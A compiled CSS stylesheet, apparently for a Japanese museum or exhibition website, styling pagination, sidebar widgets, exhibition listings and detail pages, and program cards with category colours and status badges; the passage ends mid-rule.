  .list_pagenavi .wp-pagenavi a:not(.first):not(.last), .list_pagenavi .wp-pagenavi span {
    display: inline-block;
    border: none;
    width: 23px;
    height: 35px;
    padding: 7px 5px;
    margin: 4px; }
  .list_pagenavi .wp-pagenavi .current {
    background: #efefef;
    font-weight: bold; }

.neighbors {
  border-top: solid 2px #e5e5e5;
  padding-top: 40px;
  padding-bottom: 40px;
  text-align: center;
  position: relative; }
  .neighbors a.prev {
    float: left;
    padding: 4px 5px;
    margin: 7px 4px;
    font-weight: bold;
    width: 72px;
    height: 29px; }
    .neighbors a.prev:hover {
      text-decoration: none; }
    .neighbors a.prev:before {
      content: " \f104";
      font-family: FontAwesome;
      font-size: 24px;
      margin-right: 5px;
      vertical-align: middle;
      float: left; }
  .neighbors a.list {
    position: absolute;
    left: 45%;
    padding: 3px 30px;
    margin: 7px 4px;
    font-weight: bold;
    background: #efefef;
    border: 2px solid #efefef; }
    @media (max-width: 767px) {
      .neighbors a.list {
        left: 31%; } }
    .neighbors a.list:hover {
      background: #efefef;
      text-decoration: none; }
  .neighbors a.next {
    float: right;
    padding: 4px 5px;
    margin: 7px 4px;
    font-weight: bold;
    width: 72px;
    height: 29px; }
    .neighbors a.next:hover {
      text-decoration: none; }
    .neighbors a.next:after {
      content: " \f105";
      font-family: FontAwesome;
      font-size: 24px;
      margin-left: 5px;
      vertical-align: middle;
      float: right; }

/* サイドコンテンツ */
.information_section .side {
  float: right;
  width: 195px; }
  @media (min-width: 768px) and (max-width: 991px) {
    .information_section .side {
      max-width: 25%;
      width: 100%; } }
  @media (max-width: 767px) {
    .information_section .side {
      float: none;
      width: 100%; } }
  .information_section .side .side_widget {
    margin-bottom: 40px; }
    .information_section .side .side_widget:last-child {
      margin-bottom: 0; }
    .information_section .side .side_widget h2 {
      border: solid 2px #dcdcdc;
      padding: 10px 0; }
    .information_section .side .side_widget li {
      text-align: left;
      padding: 5px 0; }
      .information_section .side .side_widget li:not(.li_noborder) {
        border-bottom: solid 1px #dcdcdc;
        padding: 10px 0; }
      .information_section .side .side_widget li span {
        display: block; }
    .information_section .side .side_widget h3 {
      background: #f2f2f2;
      padding: 5px 0;
      margin: 15px 0; }
    .information_section .side .side_widget a:hover {
      color: #999999; }

.exhibition_top_section {
  margin: 50px 0 20px; }
  @media (max-width: 767px) {
    .exhibition_top_section {
      margin: 20px 0 20px; } }
  .exhibition_top_section em {
    display: block;
    text-align: left;
    float: left;
    padding-top: 10px; }
    @media (max-width: 767px) {
      .exhibition_top_section em {
        text-align: center;
        width: 100%; } }
  .exhibition_top_section .car_btn {
    float: right; }
    @media (max-width: 767px) {
      .exhibition_top_section .car_btn {
        width: 100%;
        margin: 10px auto 0; } }
    .exhibition_top_section .car_btn a {
      width: 178px;
      min-height: 38px;
      display: block;
      border: solid 2px #dcdcdc;
      padding: 7px 0 6px 0;
      margin: 0 auto; }
      .exhibition_top_section .car_btn a:hover {
        background: #dcdcdc; }
      .exhibition_top_section .car_btn a:before {
        display: inline-block;
        content: " \f073";
        font-family: FontAwesome;
        font-size: 18px;
        width: 25px;
        height: 25px;
        vertical-align: middle;
        text-align: center; }

.exhibition_section {
  background: #faf5ee; }
  .exhibition_section ul {
    margin: 40px 0; }
    @media (max-width: 767px) {
      .exhibition_section ul {
        margin: 20px 0; } }
    .exhibition_section ul li {
      float: left;
      width: 48%;
      position: relative;
      margin-top: 30px; }
      @media (max-width: 767px) {
        .exhibition_section ul li {
          margin: 0; } }
      .exhibition_section ul li:nth-child(even) {
        float: right; }
      @media (max-width: 767px) {
        .exhibition_section ul li {
          width: 100%;
          background: #fff; }
          .exhibition_section ul li:not(:first-child) {
            margin-top: 20px; } }
      .exhibition_section ul li .exh_box {
        background: #fff;
        width: 83.5%;
        min-height: 290px;
        margin-top: 25px;
        padding: 10px 0 0 0;
        text-align: left; }
        @media (max-width: 767px) {
          .exhibition_section ul li .exh_box {
            width: 100%;
            min-height: auto;
            margin: 0; } }
        .exhibition_section ul li .exh_box .exh_cat01 {
          background: url(../img/exhibition/exh_cat01.png) no-repeat;
          width: 84px;
          height: 26px;
          color: #fff;
          font-size: 13px;
          line-height: 1.8;
          text-align: center;
          margin: 10px 0 0 -5px; }
          @media (max-width: 767px) {
            .exhibition_section ul li .exh_box .exh_cat01 {
              float: left;
              margin-right: 10px; } }
        .exhibition_section ul li .exh_box .exh_cat02 {
          background: url(../img/exhibition/exh_cat02.png) no-repeat;
          width: 84px;
          height: 26px;
          color: #fff;
          font-size: 13px;
          line-height: 1.8;
          text-align: center;
          margin: 10px 0 0 -5px; }
          @media (max-width: 767px) {
            .exhibition_section ul li .exh_box .exh_cat02 {
              float: left;
              margin-right: 10px; } }
        .exhibition_section ul li .exh_box .exh_cat03 {
          background: url(../img/exhibition/exh_cat03.png) no-repeat;
          width: 84px;
          height: 26px;
          color: #fff;
          font-size: 13px;
          line-height: 1.8;
          text-align: center;
          margin: 10px 0 0 -5px; }
          @media (max-width: 767px) {
            .exhibition_section ul li .exh_box .exh_cat03 {
              float: left;
              margin-right: 10px; } }
        @media (max-width: 767px) {
          .exhibition_section ul li .exh_box .exh_copy {
            display: block;
            margin: 10px 0 0 20px; } }
        .exhibition_section ul li .exh_box .exh_sub_box {
          width: 69%; }
          @media (max-width: 767px) {
            .exhibition_section ul li .exh_box .exh_sub_box {
              width: 100%; } }
          .exhibition_section ul li .exh_box .exh_sub_box .exh_copy {
            display: block;
            margin: 10px 0 0 20px; }
          .exhibition_section ul li .exh_box .exh_sub_box h2 {
            display: block;
            text-align: left;
            font-weight: bold;
            padding: 10px 0 0 20px;
            line-height: 1.4;
            font-size: 20px;
            float: left;
            width: 100%; }
            @media (min-width: 768px) and (max-width: 991px) {
              .exhibition_section ul li .exh_box .exh_sub_box h2 {
                font-size: 18px; } }
            @media (max-width: 767px) {
              .exhibition_section ul li .exh_box .exh_sub_box h2 {
                font-size: 16px; } }
            .exhibition_section ul li .exh_box .exh_sub_box h2 span {
              padding-left: 1em; }
            .exhibition_section ul li .exh_box .exh_sub_box h2:before {
              position: absolute;
              content: '';
              background: url(../img/index/icon01.png) no-repeat;
              background-size: 100% auto;
              width: 12px;
              height: 12px;
              margin: 6px 0 0 -20px; }
          .exhibition_section ul li .exh_box .exh_sub_box h3.exh_date {
            display: block;
            text-align: left;
            font-size: 13px;
            font-weight: bold;
            padding: 5px 0 0 20px;
            float: left;
            width: 100%; }
          .exhibition_section ul li .exh_box .exh_sub_box p.txt {
            padding: 5px 20px;
            float: left;
            width: 100%; }
      .exhibition_section ul li .exh_img {
        position: absolute;
        top: 0;
        right: 0;
        width: 41.66666666666667%; }
        @media (max-width: 767px) {
          .exhibition_section ul li .exh_img {
            position: static;
            width: 100%;
            top: auto;
            right: auto;
            margin: 20px 0; } }
        .exhibition_section ul li .exh_img img {
          border: solid 5px #fff;
          width: 100%; }
          @media (max-width: 767px) {
            .exhibition_section ul li .exh_img img {
              width: 70%; } }

.exhibition_detail_section .exhibition_article .exh_header .exh_ttl {
  position: relative; }
  .exhibition_detail_section .exhibition_article .exh_header .exh_ttl h1 {
    display: block;
    width: 100%;
    font-size: 29px;
    line-height: 1.4em;
    padding-bottom: 15px;
    border-bottom: solid 1px #bfbfbf;
    position: relative;
    text-align: left;
    padding-right: 95px;
    padding-left: 50px; }
    .exhibition_detail_section .exhibition_article .exh_header .exh_ttl h1:before {
      display: block;
      content: '';
      background: url(../img/exhibition/icon01.png) no-repeat;
      background-size: 100% auto;
      width: 28px;
      height: 29px;
      position: absolute;
      margin-left: -38px; }
    .exhibition_detail_section .exhibition_article .exh_header .exh_ttl h1 span {
      display: block;
      line-height: 1.4em; }
  .exhibition_detail_section .exhibition_article .exh_header .exh_ttl .exh_cat {
    position: absolute;
    top: 0;
    right: 0; }
    .exhibition_detail_section .exhibition_article .exh_header .exh_ttl .exh_cat.exh_cat01 {
      background: url(../img/exhibition/exh_cat01.png) no-repeat;
      width: 84px;
      height: 26px;
      color: #fff;
      font-size: 13px;
      line-height: 1.8;
      text-align: center;
      margin: 0 0 0 0; }
    .exhibition_detail_section .exhibition_article .exh_header .exh_ttl .exh_cat.exh_cat02 {
      background: url(../img/exhibition/exh_cat02.png) no-repeat;
      width: 84px;
      height: 26px;
      color: #fff;
      font-size: 13px;
      line-height: 1.8;
      text-align: center;
      margin: 0 0 0 0; }
    .exhibition_detail_section .exhibition_article .exh_header .exh_ttl .exh_cat.exh_cat03 {
      background: url(../img/exhibition/exh_cat03.png) no-repeat;
      width: 84px;
      height: 26px;
      color: #fff;
      font-size: 13px;
      line-height: 1.8;
      text-align: center;
      margin: 0 0 0 0; }
.exhibition_detail_section .exhibition_article .exh_header .exh_ttl_bottom {
  margin: 10px 0 0; }
  .exhibition_detail_section .exhibition_article .exh_header .exh_ttl_bottom .exh_copy {
    display: inline-block;
    font-size: 18px;
    text-align: left;
    float: left; }
  .exhibition_detail_section .exhibition_article .exh_header .exh_ttl_bottom .exh_date {
    font-size: 13px;
    display: inline-block;
    text-align: right;
    float: right; }
.exhibition_detail_section .exhibition_article .exh_content {
  margin: 50px 0 0; }
  .exhibition_detail_section .exhibition_article .exh_content .exh_content_left {
    float: left;
    width: 70%; }
    @media (max-width: 767px) {
      .exhibition_detail_section .exhibition_article .exh_content .exh_content_left {
        float: left;
        width: 100%; } }
    .exhibition_detail_section .exhibition_article .exh_content .exh_content_left .exh_exp {
      line-height: 2;
      text-align: left; }
      @media (max-width: 767px) {
        .exhibition_detail_section .exhibition_article .exh_content .exh_content_left .exh_exp {
          margin-top: 20px; } }
    .exhibition_detail_section .exhibition_article .exh_content .exh_content_left .exh_table {
      margin-top: 30px; }
      .exhibition_detail_section .exhibition_article .exh_content .exh_content_left .exh_table table {
        max-width: 500px;
        border-collapse: collapse;
        text-align: left;
        line-height: 1.5; }
        .exhibition_detail_section .exhibition_article .exh_content .exh_content_left .exh_table table th, .exhibition_detail_section .exhibition_article .exh_content .exh_content_left .exh_table table td {
          background: #faf5ee;
          padding: 10px;
          border-bottom: solid 2px #ffffff; }
        .exhibition_detail_section .exhibition_article .exh_content .exh_content_left .exh_table table th {
          width: 20%; }
      .exhibition_detail_section .exhibition_article .exh_content .exh_content_left .exh_table .exh_bnr_755 {
        margin: 20px 0;
        text-align: left; }
        @media (max-width: 767px) {
          .exhibition_detail_section .exhibition_article .exh_content .exh_content_left .exh_table .exh_bnr_755 {
            text-align: center; } }
        .exhibition_detail_section .exhibition_article .exh_content .exh_content_left .exh_table .exh_bnr_755 img {
          max-width: 500px;
          width: 100%; }
          @media (max-width: 767px) {
            .exhibition_detail_section .exhibition_article .exh_content .exh_content_left .exh_table .exh_bnr_755 img {
              width: 80%; } }
  .exhibition_detail_section .exhibition_article .exh_content .exh_content_right {
    float: right;
    width: 27%;
    text-align: right; }
    @media (max-width: 767px) {
      .exhibition_detail_section .exhibition_article .exh_content .exh_content_right {
        float: none;
        width: 100%; } }
    .exhibition_detail_section .exhibition_article .exh_content .exh_content_right .exh_img {
      max-width: 270px; }
      @media (max-width: 767px) {
        .exhibition_detail_section .exhibition_article .exh_content .exh_content_right .exh_img {
          margin: 0 auto; } }
      .exhibition_detail_section .exhibition_article .exh_content .exh_content_right .exh_img img {
        width: 100%; }
    .exhibition_detail_section .exhibition_article .exh_content .exh_content_right .exh_pdf {
      margin: 20px auto 0; }
      .exhibition_detail_section .exhibition_article .exh_content .exh_content_right .exh_pdf a {
        width: 220px;
        min-height: 38px;
        display: block;
        border: solid 2px #dcdcdc;
        padding: 7px 0 6px 0;
        margin: 0 auto;
        text-align: center; }
        .exhibition_detail_section .exhibition_article .exh_content .exh_content_right .exh_pdf a:hover {
          background: #dcdcdc; }
        .exhibition_detail_section .exhibition_article .exh_content .exh_content_right .exh_pdf a:before {
          display: inline-block;
          content: " \f1c1";
          font-family: FontAwesome;
          font-size: 18px;
          width: 25px;
          height: 25px;
          vertical-align: middle;
          text-align: center; }
.exhibition_detail_section .exhibition_article .exh_freearea {
  margin: 40px 0 0; }
  .exhibition_detail_section .exhibition_article .exh_freearea hr {
    border: 0;
    height: 1px;
    background: #e5e5e5;
    position: relative; }
    .exhibition_detail_section .exhibition_article .exh_freearea hr:before {
      content: "";
      position: absolute;
      background: url(../img/common/hr_img.png) no-repeat;
      top: -6px;
      left: 50%;
      margin-left: -40.5px;
      width: 81px;
      height: 12px; }
  .exhibition_detail_section .exhibition_article .exh_freearea h2 {
    display: block;
    font-size: 27px;
    margin: 40px 0; }
  .exhibition_detail_section .exhibition_article .exh_freearea .exh_fee {
    text-align: left; }
.exhibition_detail_section .exhibition_article .exh_main_exhibits {
  margin: 40px 0 0; }
  .exhibition_detail_section .exhibition_article .exh_main_exhibits hr {
    border: 0;
    height: 1px;
    background: #e5e5e5;
    position: relative; }
    .exhibition_detail_section .exhibition_article .exh_main_exhibits hr:before {
      content: "";
      position: absolute;
      background: url(../img/common/hr_img.png) no-repeat;
      top: -6px;
      left: 50%;
      margin-left: -40.5px;
      width: 81px;
      height: 12px; }
  .exhibition_detail_section .exhibition_article .exh_main_exhibits h2 {
    display: block;
    font-size: 27px;
    margin: 40px 0; }
  .exhibition_detail_section .exhibition_article .exh_main_exhibits .exh_main_exhibits_list {
    background: #faf5ee; }
    .exhibition_detail_section .exhibition_article .exh_main_exhibits .exh_main_exhibits_list ul {
      display: block;
      padding: 15px 15px 0; }
      .exhibition_detail_section .exhibition_article .exh_main_exhibits .exh_main_exhibits_list ul li {
        float: left;
        width: 49%;
        background: #fff;
        margin-bottom: 15px; }
        @media (max-width: 767px) {
          .exhibition_detail_section .exhibition_article .exh_main_exhibits .exh_main_exhibits_list ul li {
            float: none;
            width: 100%; } }
        .exhibition_detail_section .exhibition_article .exh_main_exhibits .exh_main_exhibits_list ul li:not(:nth-child(odd)) {
          margin-left: 2%; }
          @media (max-width: 767px) {
            .exhibition_detail_section .exhibition_article .exh_main_exhibits .exh_main_exhibits_list ul li:not(:nth-child(odd)) {
              margin-left: 0; } }
        .exhibition_detail_section .exhibition_article .exh_main_exhibits .exh_main_exhibits_list ul li .exh_left {
          float: left;
          width: 65%; }
          .exhibition_detail_section .exhibition_article .exh_main_exhibits .exh_main_exhibits_list ul li .exh_left h3 {
            display: block;
            text-align: left;
            font-weight: bold;
            padding: 20px 0 0 20px;
            line-height: 1.4;
            width: 100%;
            font-size: 20px; }
            @media (min-width: 768px) and (max-width: 991px) {
              .exhibition_detail_section .exhibition_article .exh_main_exhibits .exh_main_exhibits_list ul li .exh_left h3 {
                font-size: 18px; } }
            @media (max-width: 767px) {
              .exhibition_detail_section .exhibition_article .exh_main_exhibits .exh_main_exhibits_list ul li .exh_left h3 {
                font-size: 16px; } }
            .exhibition_detail_section .exhibition_article .exh_main_exhibits .exh_main_exhibits_list ul li .exh_left h3:before {
              position: absolute;
              content: '';
              background: url(../img/index/icon01.png) no-repeat;
              background-size: 100% auto;
              width: 12px;
              height: 12px;
              margin: 6px 0 0 -20px; }
          .exhibition_detail_section .exhibition_article .exh_main_exhibits .exh_main_exhibits_list ul li .exh_left .txt {
            width: 100%;
            text-align: left;
            padding: 20px; }
        .exhibition_detail_section .exhibition_article .exh_main_exhibits .exh_main_exhibits_list ul li .exh_right {
          float: right;
          width: 35%; }
          .exhibition_detail_section .exhibition_article .exh_main_exhibits .exh_main_exhibits_list ul li .exh_right img {
            width: 165px; }
            @media (max-width: 767px) {
              .exhibition_detail_section .exhibition_article .exh_main_exhibits .exh_main_exhibits_list ul li .exh_right img {
                width: 100%; } }
    .exhibition_detail_section .exhibition_article .exh_main_exhibits .exh_main_exhibits_list .exh_sub_exhibits_list h3 {
      display: block;
      text-align: left;
      font-weight: bold;
      padding: 20px 0 0 20px;
      line-height: 1.4;
      width: 100%;
      font-size: 20px; }
      @media (min-width: 768px) and (max-width: 991px) {
        .exhibition_detail_section .exhibition_article .exh_main_exhibits .exh_main_exhibits_list .exh_sub_exhibits_list h3 {
          font-size: 18px; } }
      @media (max-width: 767px) {
        .exhibition_detail_section .exhibition_article .exh_main_exhibits .exh_main_exhibits_list .exh_sub_exhibits_list h3 {
          font-size: 16px; } }
      .exhibition_detail_section .exhibition_article .exh_main_exhibits .exh_main_exhibits_list .exh_sub_exhibits_list h3:before {
        position: absolute;
        content: '';
        background: url(../img/index/icon01.png) no-repeat;
        background-size: 100% auto;
        width: 12px;
        height: 12px;
        margin: 6px 0 0 -20px; }
    .exhibition_detail_section .exhibition_article .exh_main_exhibits .exh_main_exhibits_list .exh_sub_exhibits_list .txt {
      width: 100%;
      text-align: left;
      padding: 20px; }
.exhibition_detail_section .exhibition_article .exh_relation {
  margin: 40px 0 0; }
  .exhibition_detail_section .exhibition_article .exh_relation hr {
    border: 0;
    height: 1px;
    background: #e5e5e5;
    position: relative; }
    .exhibition_detail_section .exhibition_article .exh_relation hr:before {
      content: "";
      position: absolute;
      background: url(../img/common/hr_img.png) no-repeat;
      top: -6px;
      left: 50%;
      margin-left: -40.5px;
      width: 81px;
      height: 12px; }
  .exhibition_detail_section .exhibition_article .exh_relation h2 {
    display: block;
    font-size: 27px;
    margin: 40px 0; }
  .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box {
    background: #faf5ee; }
    .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul {
      display: block;
      padding: 15px 15px 0; }
      .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li {
        float: left;
        width: 49%;
        text-align: left;
        background: #fff;
        margin-bottom: 15px;
        transition: 0.5s; }
        @media (max-width: 767px) {
          .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li {
            width: 100%; } }
        .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li:not(:nth-child(odd)) {
          margin-left: 2%; }
          @media (max-width: 767px) {
            .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li:not(:nth-child(odd)) {
              margin-left: 0; } }
        .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li .program_cate {
          font-size: 13px;
          display: inline-block;
          padding: 10px 8px 0; }
          .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li .program_cate.pro_cate01 {
            border-top: 5px solid #f19149; }
          .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li .program_cate.pro_cate02 {
            border-top: 5px solid #00b7ee; }
          .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li .program_cate.pro_cate03 {
            border-top: 5px solid #ea68a2; }
          .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li .program_cate.pro_cate04 {
            border-top: 5px solid #f7d251; }
          .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li .program_cate.pro_cate05 {
            border-top: 5px solid #a2d06c; }
          .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li .program_cate.pro_cate06 {
            border-top: 5px solid #b4b4b4; }
        .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li h3 {
          display: block;
          text-align: left;
          font-weight: bold;
          padding: 20px 0 0 20px;
          line-height: 1.4;
          width: 100%;
          font-size: 20px; }
          @media (min-width: 768px) and (max-width: 991px) {
            .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li h3 {
              font-size: 18px; } }
          @media (max-width: 767px) {
            .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li h3 {
              font-size: 16px; } }
          .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li h3:before {
            position: absolute;
            content: '';
            background: url(../img/index/icon01.png) no-repeat;
            background-size: 100% auto;
            width: 12px;
            height: 12px;
            margin: 6px 0 0 -20px; }
        .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li .program_copy {
          text-align: left;
          padding: 10px 10px 0; }
        .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li table {
          width: 100%;
          border-collapse: collapse;
          text-align: left;
          line-height: 1.5;
          border-top: solid 2px #faf5ee;
          margin-top: 10px; }
          .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li table th, .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li table td {
            padding: 10px;
            border-bottom: solid 2px #faf5ee; }
          .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li table th {
            width: 20%; }
        .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li:hover {
          background: rgba(27, 27, 27, 0.3);
          transition: 0.5s; }
          .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li:hover table {
            border-top: solid 2px rgba(27, 27, 27, 0); }
            .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li:hover table th, .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li:hover table td {
              border-bottom: solid 2px rgba(27, 27, 27, 0); }

@media (max-width: 767px) {
  .exhibition_pagenavi_section {
    margin-bottom: 30px; } }
.exhibition_pagenavi_section .list_pagenavi .wp-pagenavi {
  margin: 30px 0;
  padding: 0 0 0 0;
  border: 0;
  text-align: center; }
  .exhibition_pagenavi_section .list_pagenavi .wp-pagenavi .pages {
    display: none; }
  .exhibition_pagenavi_section .list_pagenavi .wp-pagenavi a:not(.first):not(.last), .exhibition_pagenavi_section .list_pagenavi .wp-pagenavi span {
    display: inline-block;
    border: none;
    width: 23px;
    height: 35px;
    padding: 7px 5px;
    margin: 4px; }
  .exhibition_pagenavi_section .list_pagenavi .wp-pagenavi .current {
    background: #efefef;
    font-weight: bold; }
.exhibition_pagenavi_section .neighbors {
  padding: 0;
  margin: 40px 0 0; }
  .exhibition_pagenavi_section .neighbors a {
    display: block; }
  .exhibition_pagenavi_section .neighbors .prev {
    float: left;
    width: 49.8%;
    background: #f3f3f3;
    text-align: left;
    padding: 15px 0; }
    @media (max-width: 767px) {
      .exhibition_pagenavi_section .neighbors .prev {
        width: 100%; } }
    .exhibition_pagenavi_section .neighbors .prev h3:before {
      content: " \f104";
      font-family: FontAwesome;
      padding: 0 20px; }
  .exhibition_pagenavi_section .neighbors .next {
    float: right;
    width: 49.8%;
    background: #f3f3f3;
    text-align: right;
    padding: 15px 0; }
    @media (max-width: 767px) {
      .exhibition_pagenavi_section .neighbors .next {
        margin-top: 10px;
        width: 100%; } }
    .exhibition_pagenavi_section .neighbors .next h3:after {
      content: " \f105";
      font-family: FontAwesome;
      padding: 0 20px; }

.exhibition_date_section .exh_date_area {
  background: #faf5ee;
  padding: 30px;
  margin-top: 50px;
  text-align: left; }
  @media (max-width: 767px) {
    .exhibition_date_section .exh_date_area {
      padding: 20px;
      margin-top: 20px; } }
  .exhibition_date_section .exh_date_area .exh_date_ttl {
    float: left;
    width: 15%; }
    @media (max-width: 767px) {
      .exhibition_date_section .exh_date_area .exh_date_ttl {
        width: 100%; } }
    .exhibition_date_section .exh_date_area .exh_date_ttl h1 {
      font-size: 22px;
      line-height: 1.5; }
      .exhibition_date_section .exh_date_area .exh_date_ttl h1 span {
        display: block; }
        @media (max-width: 767px) {
          .exhibition_date_section .exh_date_area .exh_date_ttl h1 span {
            display: inline-block; } }
  .exhibition_date_section .exh_date_area .exh_date_list {
    float: left;
    width: 85%; }
    @media (max-width: 767px) {
      .exhibition_date_section .exh_date_area .exh_date_list {
        width: 100%; } }
    .exhibition_date_section .exh_date_area .exh_date_list .exh_date_sub_area {
      width: 23%;
      float: left; }
      @media (max-width: 767px) {
        .exhibition_date_section .exh_date_area .exh_date_list .exh_date_sub_area {
          width: 100%;
          margin: 10px 0; } }
      .exhibition_date_section .exh_date_area .exh_date_list .exh_date_sub_area:not(:first-child) {
        margin-left: 2%; }
        @media (max-width: 767px) {
          .exhibition_date_section .exh_date_area .exh_date_list .exh_date_sub_area:not(:first-child) {
            margin-left: 0; } }
    .exhibition_date_section .exh_date_area .exh_date_list h2 {
      background: #ece4db;
      padding: 5px 0;
      text-align: center; }
    .exhibition_date_section .exh_date_area .exh_date_list ul {
      background: #fff;
      padding: 10px; }

.program_top_section {
  margin: 50px 0 20px; }
  @media (max-width: 767px) {
    .program_top_section {
      margin: 20px 0 20px; } }
  .program_top_section em {
    display: block;
    text-align: left;
    float: left;
    padding-top: 10px; }
    @media (max-width: 767px) {
      .program_top_section em {
        text-align: center;
        width: 100%; } }
  .program_top_section .car_btn {
    float: right; }
    @media (max-width: 767px) {
      .program_top_section .car_btn {
        width: 100%;
        margin: 10px auto 0; } }
    .program_top_section .car_btn a {
      width: 178px;
      min-height: 38px;
      display: block;
      border: solid 2px #dcdcdc;
      padding: 7px 0 6px 0;
      margin: 0 auto; }
      .program_top_section .car_btn a:hover {
        background: #dcdcdc; }
      .program_top_section .car_btn a:before {
        display: inline-block;
        content: " \f073";
        font-family: FontAwesome;
        font-size: 18px;
        width: 25px;
        height: 25px;
        vertical-align: middle;
        text-align: center; }

.program_nav_section {
  background: #faf5ee;
  padding: 40px 0 0; }
  .program_nav_section .nav_pc dt {
    float: left;
    margin: 15px 0; }
  .program_nav_section .nav_pc dd {
    float: left; }
    .program_nav_section .nav_pc dd li {
      float: left;
      margin: 10px; }
      .program_nav_section .nav_pc dd li a {
        display: block;
        border: 1px solid #efe8de;
        background: #fff;
        padding: 3px 10px; }
        .program_nav_section .nav_pc dd li a:hover {
          border: 1px solid #efe7db;
          background: #efe7db; }
      .program_nav_section .nav_pc dd li.select a {
        border: 1px solid #efe7db;
        background: #efe7db; }
  .program_nav_section .nav_sp {
    background: #fff;
    border: 1px solid #626262;
    border-radius: 5px;
    width: 90%;
    margin: 0 auto; }
    .program_nav_section .nav_sp dt {
      padding: 10px;
      color: #bababa;
      position: relative; }
      .program_nav_section .nav_sp dt:after {
        content: '';
        display: block;
        content: '\f107';
        font-family: FontAwesome;
        position: absolute;
        right: 14px;
        top: 50%;
        margin-top: -9px;
        color: #333333; }
      .program_nav_section .nav_sp dt.active:after {
        content: '\f106'; }
    .program_nav_section .nav_sp dd li {
      padding: 10px;
      border-top: 1px solid #626262; }

.program_section {
  background: #faf5ee; }
  .program_section ul {
    margin: 0 0 40px; }
    @media (max-width: 767px) {
      .program_section ul {
        margin: 20px 0; } }
    .program_section ul li {
      float: left;
      width: 30.5%;
      position: relative;
      margin: 30px 4.25% 0 0;
      background: #fff;
      text-align: left; }
      @media (max-width: 767px) {
        .program_section ul li {
          margin: 0; } }
      .program_section ul li:nth-child(3n) {
        margin-right: 0; }
      @media (max-width: 767px) {
        .program_section ul li {
          width: 100%;
          background: #fff; }
          .program_section ul li:not(:first-child) {
            margin-top: 20px; } }
      .program_section ul li a {
        display: block; }
      .program_section ul li .program_cate {
        font-size: 13px;
        display: inline-block;
        padding: 10px 8px 0; }
        .program_section ul li .program_cate.pro_cate01 {
          border-top: 5px solid #f19149; }
        .program_section ul li .program_cate.pro_cate02 {
          border-top: 5px solid #00b7ee; }
        .program_section ul li .program_cate.pro_cate03 {
          border-top: 5px solid #ea68a2; }
        .program_section ul li .program_cate.pro_cate04 {
          border-top: 5px solid #f7d251; }
        .program_section ul li .program_cate.pro_cate05 {
          border-top: 5px solid #a2d06c; }
        .program_section ul li .program_cate.pro_cate06 {
          border-top: 5px solid #b4b4b4; }
        .program_section ul li .program_cate.p_specialexhibition {
          border-top: 5px solid #F14E49; }
      .program_section ul li .program_box {
        width: 90.16%;
        margin: 0 auto;
        padding: 10px 0 0 0;
        text-align: left; }
        @media (max-width: 767px) {
          .program_section ul li .program_box {
            width: 96%; } }
        .program_section ul li .program_box h2 {
          font-size: 20px; }
      .program_section ul li .program_img {
        width: 90.16%;
        margin: 20px auto 30px;
        position: relative; }
        @media (max-width: 767px) {
          .program_section ul li .program_img {
            width: 96%; } }
        .program_section ul li .program_img img {
          border: solid 5px #fff;
          width: 100%; }
          @media (max-width: 767px) {
            .program_section ul li .program_img img {
              width: 100%; } }
        .program_section ul li .program_img .program_status {
          position: absolute;
          bottom: -10px;
          right: -10px; }
          @media (max-width: 767px) {
            .program_section ul li .program_img .program_status {
              right: 0px; } }
          .program_section ul li .program_img .program_status.program_status01 {
            background: url(../img/program/pro_status01.png) no-repeat;
            background-size: 104px 64px;
            width: 104px;
            height: 64px;
            font-size: 13px;
            line-height: 64px;
            text-align: center;
            margin: 0 0 0 0; }
          .program_section ul li .program_img .program_status.program_status02 {
            background: url(../img/program/pro_status02.png) no-repeat;
            background-size: 104px 64px;
            width: 104px;
            height: 64px;
            font-size: 13px;
            line-height: 64px;
            text-align: center;
            margin: 0 0 0 0; }
          .program_section ul li .program_img .program_status.program_status03 {
            background: url(../img/program/pro_status03.png) no-repeat;
            background-size: 104px 64px;
            width: 104px;
            height: 64px;
            font-size: 13px;
            line-height: 15px;
            text-align: center;
            margin: 0 0 0 0;
            padding: 15px 0 19px; }
          .program_section ul li .program_img .program_status.program_status04 {
            background: url(../img/program/pro_status04.png) no-repeat;
            background-size: 104px 64px;
            width: 104px;
            height: 64px;
            font-size: 13px;
            line-height: 64px;
            text-align: center;
            margin: 0 0 0 0; }
          .program_section ul li .program_img .program_status.program_status05 {
            background: url(../img/program/pro_status05.png) no-repeat;
            background-size: 104px 64px;
            width: 104px;
            height: 64px;
            font-size: 13px;
            line-height: 64px;
            text-align: center;
            margin: 0 0 0 0; }
      .program_section ul li .program_sub_box {
        width: 90.16%;
        margin: 0 auto 20px; }
        @media (max-width: 767px) {
          .program_section ul li .program_sub_box {
            width: 96%; } }
        .program_section ul li .program_sub_box .program_copy {
          display: block;
          font-size: 13px;
          font-weight: normal;
          margin: 10px 0 30px 0px; }
        .program_section ul li .program_sub_box table tr:nth-child(1) > th {
          border-top: 1px solid #707070; }
        .program_section ul li .program_sub_box table tr:nth-child(1) > td {
          border-top: 1px solid #e4e2e2; }
        @media (max-width: 767px) {
          .program_section ul li .program_sub_box table {
            width: 100%; } }
        .program_section ul li .program_sub_box table th {
